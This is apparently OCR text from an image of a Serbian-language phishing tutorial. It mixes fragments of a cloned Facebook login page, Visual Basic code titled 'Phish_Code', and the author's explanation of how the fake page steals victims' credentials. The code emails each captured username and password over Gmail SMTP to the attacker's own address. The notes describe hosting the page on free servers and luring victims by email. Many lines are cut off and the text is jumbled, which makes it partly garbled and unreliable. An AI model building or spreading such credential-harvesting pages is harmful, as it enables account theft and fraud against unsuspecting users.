 facebook
Email or Phone
Лозинка
Пријави се
Остави ме пријављеног
Заборавио/ла си лозинку?
Saznajte
Brzo i lako
ће бити.
Phish_Code - Notepad
File Edit Format View Help
If TextBox1.Text = "" Then
MsgBox("E-mail Is Missing")
If Textbox2.text = "" Then
Msgbox("Password Is Mising")
Else
End If
End if
Dim smtpServer As New SmtpClient()
Dim mail As New MailMessage()
smtpServer.Credentials = New Net.NetworkCredential("vasemail
'using gmail
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress("vasemail@gmail.com")
mail.To.Add("vasemail@gmail.com")
mail.Subject = "Username: " & TextBox1.Text
mail.Body = "Username : " & TextBox1.Text & ", " & "Password
smtpServer.Send(mail)
Untitled - Notepad
File Edit Format View
BY Ciric Miljan
Fishing je jedan ob
sastoji u kradji k
platnih kartica i b
loging stranice kor
nista ne sumnjaju.
navode zrtve da se
njih, dok zrtva veruje da se loguje na zvanicni sajt.
Ovde vidimo orginalnu facebook login stranicu,
koju sam napravio u wisual basicu, koja
navodno sluzi za pregled gledanja profila, ali koja
uz pomoc php skripte krade informacije od korisnika
Html stranicu sa php skriptom uplouduju na neki free
hosting(tj server) a onda putem mejla ili dr. navode
ери пол:
Дан:
Година:
Зашто је потребан податак о мом датуму рођења?
By clicking Sign Up, you agree to our Terms and that you
have read and understand our политику коришћења
података, including our Cookie Use.
Региструј се
Направи страну за познату личност, бенд или посао.
English (US) Српски Español Português (Brasil) Français (France) Deutsch Italiano العربية हिन्दी ...